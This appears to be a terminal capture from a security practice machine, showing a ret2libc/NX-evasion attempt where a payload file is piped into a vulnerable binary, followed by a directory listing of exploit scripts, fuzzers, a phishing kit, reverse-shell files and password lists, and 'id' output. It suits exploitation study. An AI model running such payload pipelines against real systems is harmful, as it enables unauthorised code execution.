 ┌─[user@atacante]─[~/Desktop]
└──╼ $(cat evasionnx.txt; cat) | ./ret2libc
Try to exec /bin/sh
Read 128 bytes. buf is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAA�
No shell for you :(
ls
algo exploit.txte passwordsSYMFONOS.txt rop.py
beepass fichero.xml passwords.txt sehfuzzer2.py
beeuser fuzzer1.py payload sehfuzzer3.py
cat1.jpg getenvaddr payload2.py sehfuzzer4.py
classic id_rsa payload2.txt sehfuzzer5.py
DEP.py index.html peda-session-classic.txt sehfuzzer.py
ejemplo2 index.php peda-session-ret2libc.txt user.class.php
ejemplo.exe IRC.log publicsuffixes usersSYMFONOS.txt
evasionnx.txt log.class.php README.license VPN
evilginx maltego.png recentservers.xml vulnstat.spk
evilginx_linux_x86_2.3.0.zip nc.exe ret2libc
exploit.py nmapmetasploitable.xml reverse.php5
exploit.txt nmapWS2012.xml root.key
id
uid=1000(user) gid=1000(user) groups=1000(user),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(
video),46(plugdev),108(netdev),112(debian-tor),124(bluetooth),136(scanner)